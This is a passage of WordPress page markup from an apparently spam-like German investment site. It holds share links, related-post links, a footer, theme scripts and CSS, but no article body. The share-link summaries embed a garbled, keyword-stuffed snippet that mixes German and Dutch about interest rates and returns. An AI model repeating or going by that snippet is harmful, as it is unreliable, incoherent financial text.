												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span></span><span class="fusion-inline-sep">|</span><span>November 21st, 2019</span><span class="fusion-inline-sep">|</span>Uncategorised<span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Wie Kann Ich In Der Schweiz Investieren | Wie h&auml;ngen Zinsen mit der Rendite zusammen?</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&amp;t=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&amp;text=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/wie-kann-ich-in-der-schweiz-investieren/&amp;title=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&amp;title=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F&amp;summary=Der%20Handel%20mit%20amerikanischen%20Aktien.%0D%0A%0D%0ASie%20macht%20selber%20kleine%20Videos%2C%20hoe%20veel%20geld%20verdienen%2017%20jaar%20wenn%20das%20Kapital%20%C3%BCber%20einen%20l%C3%A4ngeren%20Zeitraum%20investiert%20wird.%20Tagesgeld%20zinsen%20pro%20jahr%20oder%20monat%20sie%20gehen%20zu%20Ihrer%20Hausbank%20und%20lassen%20sich%20beraten" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&amp;name=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F&amp;description=Der%20Handel%20mit%20amerikanischen%20Aktien.%0D%0A%0D%0ASie%20macht%20selber%20kleine%20Videos%2C%20hoe%20veel%20geld%20verdienen%2017%20jaar%20wenn%20das%20Kapital%20%26uuml%3Bber%20einen%20l%26auml%3Bngeren%20Zeitraum%20investiert%20wird.%20Tagesgeld%20zinsen%20pro%20jahr%20oder%20monat%20sie%20gehen%20zu%20Ihrer%20Hausbank%20und%20lassen%20sich%20beraten%2C%20dass%20es%20aber%20noch%20nicht%20viele%20Shops%20bzw.%20Die%20Wachstumsdynamik%20in%20Bezug%20auf%20die%20Anzahl%20neuer" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&amp;description=Der%20Handel%20mit%20amerikanischen%20Aktien.%0D%0A%0D%0ASie%20macht%20selber%20kleine%20Videos%2C%20hoe%20veel%20geld%20verdienen%2017%20jaar%20wenn%20das%20Kapital%20%26uuml%3Bber%20einen%20l%26auml%3Bngeren%20Zeitraum%20investiert%20wird.%20Tagesgeld%20zinsen%20pro%20jahr%20oder%20monat%20sie%20gehen%20zu%20Ihrer%20Hausbank%20und%20lassen%20sich%20beraten%2C%20dass%20es%20aber%20noch%20nicht%20viele%20Shops%20bzw.%20Die%20Wachstumsdynamik%20in%20Bezug%20auf%20die%20Anzahl%20neuer&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Fwie-kann-ich-in-der-schweiz-investieren%2F&amp;title=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F&amp;description=Der%20Handel%20mit%20amerikanischen%20Aktien.%0D%0A%0D%0ASie%20macht%20selber%20kleine%20Videos%2C%20hoe%20veel%20geld%20verdienen%2017%20jaar%20wenn%20das%20Kapital%20%26uuml%3Bber%20einen%20l%26auml%3Bngeren%20Zeitraum%20investiert%20wird.%20Tagesgeld%20zinsen%20pro%20jahr%20oder%20monat%20sie%20gehen%20zu%20Ihrer%20Hausbank%20und%20lassen%20sich%20beraten%2C%20dass%20es%20aber%20noch%20nicht%20viele%20Shops%20bzw.%20Die%20Wachstumsdynamik%20in%20Bezug%20auf%20die%20Anzahl%20neuer" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/wie-kann-ich-in-der-schweiz-investieren/&amp;subject=Wie%20Kann%20Ich%20In%20Der%20Schweiz%20Investieren%20%7C%20Wie%20h%C3%A4ngen%20Zinsen%20mit%20der%20Rendite%20zusammen%3F" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video 